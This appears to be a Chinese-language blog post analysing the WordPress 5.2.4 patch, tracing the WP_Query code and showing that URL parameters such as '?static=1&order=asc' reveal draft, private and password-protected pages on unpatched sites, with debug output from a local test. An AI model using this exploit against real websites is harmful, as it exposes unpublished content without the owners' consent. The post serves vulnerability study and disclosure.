0x00 前言
几天之前,WordPress发布了5.2.4版本,其中包含一些安全更新,修复了查看未授权文章(post)的漏洞,该漏洞最早由J.D. Grimes发现并公布。我对该漏洞比较感兴趣,但并没有找到公开的PoC,因此我决定逆向分析一下已公开的补丁。
0x01 信息收集
由于我找不到任何PoC,因此首先我想尽可能多地收集与该漏洞相关的信息。我对比了来自不同安全厂商的声明,大部分厂商都引用了相同的一句话:“可能(利用该漏洞)查看未授权文章”,如下所示:
- https://blog.wpscan.org/wordpress/security/release/2019/10/15/wordpress-524-security-release-breakdown.html
- https://blog.wpsec.com/wordpress-5-2-4-security-release/
- https://www.reddit.com/r/netsec/comments/di9kf2/wordpress_524_security_release_breakdown/f3vbuyh/
- …
根据这些信息,我在WordPress SVN仓库/Github镜像仓库中,选择5.2-branch分支,然后分析最近的commits,查找提到了unauthenticated posts或者viewing posts的相关commit。根据这种方式,我找到了Commit f82ed753cf00329a5e41f2cb6dc521085136f308。
0x02 分析补丁

这个commit只修改了两行代码,移除了static关键词,修改了部分if条件语句。
根据我的猜想,被删除的static检查在这个绕过漏洞中扮演关键角色。wp-includes/class-wp-query.php在第731行代码开始涉及到parse_query函数,该函数可以过滤并解析传入的所有查询参数($_GET)。
从第696行到第922行,我们可以看到长达125行的条件代码块,代码会根据给定的参数来设置$this->is_single、$this->is_attachment或者$this->is_page。这些条件分支都基于elseif,只有一个分支值得研究,如下所示:
            // If year, month, day, hour, minute, and second are set, a single
            // post is being queried.
        } elseif ( '' != $qv['static'] || '' != $qv['pagename'] || ! empty( $qv['page_id'] ) ) {
            $this->is_page   = true;
            $this->is_single = false;
        } else {
        // Look for archive queries. Dates, categories, authors, search, post type archives.
因此,我们肯定不希望设置像attachment、name、p或者hour之类的参数,这些参数可以跳过代码分支。我们不能设置pagename或者page_id,因为我们不知道这些参数值,并且(或者)这些参数只会返回一个结果,导致访问控制检查失效。
相反,我们需要在参数列表中使用static=1。这里我花了数个小时来理解并熟悉WordPress代码及相关函数功能。
最终我找到了get_posts()函数,该函数可以使用(已解析的)参数来查询数据库。
    public function get_posts() {
        global $wpdb;

        $this->parse_query();
        [..]
在多个位置使用var_dump调试技术后,我最终找到了如下代码段:
        // Check post status to determine if post should be displayed.
        if ( ! empty( $this->posts ) && ( $this->is_single || $this->is_page ) ) {
            $status = get_post_status( $this->posts[0] );
            if ( 'attachment' === $this->posts[0]->post_type && 0 === (int) $this->posts[0]->post_parent ) {
                $this->is_page       = false;
                $this->is_single     = true;
                $this->is_attachment = true;
            }
            $post_status_obj = get_post_status_object( $status );

            //PoC: Let's see what we have
            //var_dump($q_status);
            //var_dump($post_status_obj);
            // If the post_status was specifically requested, let it pass through.
            if ( ! $post_status_obj->public && ! in_array( $status, $q_status ) ) {
                //var_dump("PoC: Incorrect status! :-/");
                if ( ! is_user_logged_in() ) {
                    // User must be logged in to view unpublished posts.
                    $this->posts = array();
                    //var_dump("PoC: No posts :-(");
                } else {
                    if ( $post_status_obj->protected ) {
                        // User must have edit permissions on the draft to preview.
                        if ( ! current_user_can( $edit_cap, $this->posts[0]->ID ) ) {
                            $this->posts = array();
                        } else {
                            $this->is_preview = true;
                            if ( 'future' != $status ) {
                                $this->posts[0]->post_date = current_time( 'mysql' );
                            }
                        }
                    } elseif ( $post_status_obj->private ) {
                        if ( ! current_user_can( $read_cap, $this->posts[0]->ID ) ) {
                            $this->posts = array();
                        }
                    } else {
                        $this->posts = array();
                    }
                }
            }
由于除了static=1之外,我们并没有设置任何特定的查询参数,因此在$this->posts = $wpdb->get_results($this->request);之前的SQL查询语句为var_dump($this->request);,具体如下:
string(112) "SELECT wp_posts.* FROM wp_posts WHERE 1=1 AND wp_posts.post_type = 'page' ORDER BY wp_posts.post_date DESC "
该语句可以返回数据库中的所有页面(包括password protected、pending及drafts类别的页面)。因此,! empty( $this->posts ) && ( $this->is_single || $this->is_page )对应的值为true。
该函数随后会检查第一篇文章的状态($status = get_post_status( $this->posts[0] );):
if ( ! $post_status_obj->public && ! in_array( $status, $q_status ) ) {
如果第一篇文章的状态不是public,则将进一步执行访问控制检查。比如,当用户未经授权时,代码将会清空$this->posts。
0x03 漏洞利用
因此,利用方式也非常直接:我们可以控制查询流程,使第一篇文章的状态为published,但返回数组中包含多篇文章。
为了演示这个过程,我们需要创建一些页面:
- 一个处于已发布状态的页面
- 一个处于草稿状态的页面
这里我使用的是页面,因为post_type='page'是WordPress的默认设置,但如果有需要,我们可以设置&post_type=post,这样就能修改文章类型,变成post_type = 'post'。
目前我们知道如果在WordPress的URL添加?static=1,应该能查看网站的隐私内容。在访问控制检查之前添加var_dump($this->posts);,我们可以看到http://wordpress.local/?static=1这个URL会返回如下页面:
array(2) {
  [0]=>
  object(WP_Post)#763 (24) {
    ["ID"]=>
    int(43)
    ["post_author"]=>
    string(1) "1"
    ["post_date"]=>
    string(19) "2019-10-20 03:55:29"
    ["post_date_gmt"]=>
    string(19) "0000-00-00 00:00:00"
    ["post_content"]=>
    string(79) "<!-- wp:paragraph -->
<p>A draft with secret content</p>
<!-- /wp:paragraph -->"
    ["post_title"]=>
    string(7) "A draft"
    ["post_excerpt"]=>
    string(0) ""
    ["post_status"]=>
    string(5) "draft"
    ["comment_status"]=>
    string(6) "closed"
    ["ping_status"]=>
    string(6) "closed"
    ["post_password"]=>
    string(0) ""
    ["post_name"]=>
    string(0) ""
    ["to_ping"]=>
    string(0) ""
    ["pinged"]=>
    string(0) ""
    ["post_modified"]=>
    string(19) "2019-10-20 03:55:29"
    ["post_modified_gmt"]=>
    string(19) "2019-10-20 03:55:29"
    ["post_content_filtered"]=>
    string(0) ""
    ["post_parent"]=>
    int(0)
    ["guid"]=>
    string(34) "http://wordpress.local/?page_id=43"
    ["menu_order"]=>
    int(0)
    ["post_type"]=>
    string(4) "page"
    ["post_mime_type"]=>
    string(0) ""
    ["comment_count"]=>
    string(1) "0"
    ["filter"]=>
    string(3) "raw"
  }
  [1]=>
  object(WP_Post)#764 (24) {
    ["ID"]=>
    int(41)
    ["post_author"]=>
    string(1) "1"
    ["post_date"]=>
    string(19) "2019-10-20 03:54:50"
    ["post_date_gmt"]=>
    string(19) "2019-10-20 03:54:50"
    ["post_content"]=>
    string(66) "<!-- wp:paragraph -->
<p>Public content</p>
<!-- /wp:paragraph -->"
    ["post_title"]=>
    string(13) "A public page"
    ["post_excerpt"]=>
    string(0) ""
    ["post_status"]=>
    string(7) "publish"
    ["comment_status"]=>
    string(6) "closed"
    ["ping_status"]=>
    string(6) "closed"
    ["post_password"]=>
    string(0) ""
    ["post_name"]=>
    string(13) "a-public-page"
    ["to_ping"]=>
    string(0) ""
    ["pinged"]=>
    string(0) ""
    ["post_modified"]=>
    string(19) "2019-10-20 03:55:10"
    ["post_modified_gmt"]=>
    string(19) "2019-10-20 03:55:10"
    ["post_content_filtered"]=>
    string(0) ""
    ["post_parent"]=>
    int(0)
    ["guid"]=>
    string(34) "http://wordpress.local/?page_id=41"
    ["menu_order"]=>
    int(0)
    ["post_type"]=>
    string(4) "page"
    ["post_mime_type"]=>
    string(0) ""
    ["comment_count"]=>
    string(1) "0"
    ["filter"]=>
    string(3) "raw"
  }
}
如上所示,数组中的第一个页面为草稿页面(["post_status"]=>string(5) "draft"),因此我们看不到任何内容:
然而,我们可以使用一些方法来控制返回的内容:
- 使用
asc或者desc执行order排序 orderby- 使用
m=YYYY、m=YYYYMM或者m=YYYYMMDD日期格式的m - …

在这种测试场景中,我们只要简单颠倒返回的元素顺序即可,此时访问http://wordpress.local/?static=1&order=asc,我们就可以查看到隐私内容:
我们也可以利用该漏洞查看password protected以及private状态的文章:


